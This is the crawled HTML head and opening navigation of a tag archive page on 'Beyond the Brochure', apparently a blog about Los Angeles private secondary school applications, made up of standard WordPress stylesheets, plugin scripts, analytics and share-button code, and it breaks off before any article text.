

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beyondthebrochurela.com/tag/los-angeles-private-secondary-school-applications/
body_size: 11605
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Los Angeles private secondary school applications &#8211; Beyond the Brochure</title>
<style type='text/css'>
					.no-break br {
						display: none !important;
					}
			</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beyond the Brochure &raquo; Feed" href="https://beyondthebrochurela.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beyond the Brochure &raquo; Comments Feed" href="https://beyondthebrochurela.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://beyondthebrochurela.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://beyondthebrochurela.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="e5f5a820df" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Beyond the Brochure &raquo; Los Angeles private secondary school applications Tag Feed" href="https://beyondthebrochurela.com/tag/los-angeles-private-secondary-school-applications/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beyondthebrochurela.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/components/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/patterns/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/editor/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdf_columns-cgb-style-css-css' href='https://beyondthebrochurela.com/wp-content/plugins/nopeamedia/blocks/dist/blocks.style.build.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css/e2pdf.frontend.global-css' href='https://beyondthebrochurela.com/wp-content/plugins/e2pdf/css/e2pdf.frontend.global.css?ver=1.28.13' type='text/css' media='all' />
<link rel='stylesheet' id='pdf-generator-for-wp-css' href='https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/public/src/scss/pdf-generator-for-wp-public.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://beyondthebrochurela.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://beyondthebrochurela.com/wp-includes/js/thickbox/thickbox.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdf-generator-for-wpcommon-css' href='https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/common/src/scss/pdf-generator-for-wp-common.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://beyondthebrochurela.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css' href='https://beyondthebrochurela.com/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://beyondthebrochurela.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://beyondthebrochurela.com/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/e2pdf/js/e2pdf.frontend.js?ver=1.28.13" id="js/e2pdf.frontend-js"></script>
<script type="text/javascript" id="pdf-generator-for-wppublic-js-js-extra">
/* <![CDATA[ */
var pgfw_public_param = {"ajaxurl":"https:\/\/beyondthebrochurela.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/public/src/js/pdf-generator-for-wp-public.js?ver=1.5.6" id="pdf-generator-for-wppublic-js-js"></script>
<script type="text/javascript" id="pdf-generator-for-wpcommon-js-extra">
/* <![CDATA[ */
var pgfw_common_param = {"ajaxurl":"https:\/\/beyondthebrochurela.com\/wp-admin\/admin-ajax.php","nonce":"49f1016ecc","loader":"https:\/\/beyondthebrochurela.com\/wp-content\/plugins\/pdf-generator-for-wp\/admin\/src\/images\/loader.gif","processing_html":"<span style=\"color:#1e73be;\">Please wait....<\/span>","email_submit_error":"<span style=\"color:#8e4b86;\">Some unexpected error occurred. Kindly Resubmit again<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/common/src/js/pdf-generator-for-wp-common.js?ver=1.5.6" id="pdf-generator-for-wpcommon-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/common/src/js/flipbook.bundle.js?ver=1.5.6" id="flipbook-bundle-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.7.2" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://beyondthebrochurela.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beyondthebrochurela.com/wp-json/wp/v2/tags/1179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beyondthebrochurela.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131738549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131738549-1');
</script><script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"d5595fc7-213e-46dc-b9de-3526d57c22db","doNotCopy":true,"hashAddressBar":false,"doNotHash":true});var st_type="wordpress4.1.1";</script>
	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="VzRCZnvKzXdxRWnGwaA0"/> <meta name="viewport" content="width=device-width, initial-scale=1">            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.social-icons li a {background-color: #e06773 !important ;}#footer-area .social-icons li a {background-color: #e06773 !important ;}body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	
</head>

<body class="archive tag tag-los-angeles-private-secondary-school-applications tag-1179 sfsi_plus_actvite_theme_default">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://beyondthebrochurela.com/" title="Beyond the Brochure" rel="home">Beyond the Brochure</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



